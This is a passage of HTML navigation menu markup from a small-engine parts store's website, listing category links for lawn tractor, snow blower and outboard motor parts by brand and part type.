    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/176_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/187_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/191_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/183_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/384_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/510_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/180_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/192_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/198_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/438_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/696_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/536_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/184_pulleys">Pulleys</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/507_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/181_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/193_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/199_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/439_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/695_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/537_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains">Husqvarna tire chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/185_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/697_seat">Seat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/574_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/474_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains">John Deere tire chains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/182_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/190_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/194_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/241_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/538_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/186_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/376_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/711_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/712_spindle">Spindle</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/364_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/419_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/413_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/169_snow-blower"
                                                                                class="cbp-column-title cbp-category-title">Snow blower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/209_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/310_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/274_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/281_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/298_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/366_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/378_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/581_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/332_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers">Replacement parts for Ariens snowblowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/327_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/305_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/357_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/385_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/342_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/280_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/287_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute">Discharge chute</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/318_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/337_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/309_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/340_security-bolts">Security bolts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/341_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/382_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/304_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/589_pneu">Pneu</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/275_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/282_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/299_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/367_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/379_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower">Oregon tires for Craftsman snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/313_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/333_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/328_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/306_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/359_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/497_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/343_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/441_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts">EGO snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-">EGO Rotor avant ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100">Goulottes et contrôles EGO SNT 2100</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400">Goulottes &amp; contrôles EGO 2400</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/279_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/286_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/525_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/302_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/526_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/316_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/347_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/527_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/276_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/283_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/505_control-panel">Control panel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/300_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/368_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/380_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/314_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/334_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/329_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/307_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/360_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/498_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower">Tires for Husqvarna snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/344_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/212_mtd">MTD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/277_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/284_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator">Powermore (MTD) Carburator</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/301_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/369_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/315_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/335_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/330_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/308_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires">Snow blower tires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/358_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/345_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/375_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/278_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/285_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/303_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/370_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/381_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/336_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/331_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/361_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower">Tires for Murray snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/346_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/383_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts">Simplicity snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/658_electrical-components">Electrical components</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/311_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/291_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/292_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/425_cover">Cover</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/411_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/317_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/591_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/338_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/406_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/362_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-">Transmission (Power shift)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/417_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/353_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/351_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/349_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/354_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/723_outboard"
                                                                                class="cbp-column-title cbp-category-title">Outboard</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts">Johnson ( Evinrude) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings">Johnson (Evinrude) gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts">Johnson (Evinrude) impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards">Mercury outboards</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts">Mercury Outboards carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring">Mercury outboards gaskets (o&#039;ring)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts">Mercury outboards impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts">Suzuki carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings">Suzuki gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts">Suzuki impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts">Tohatsu ( Nissan ) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts">Tohatsu ( Nissan ) impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings">Tohatsu ( Nissan ) joints and o&#039;rings</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/729_yamaha">Yamaha</a>
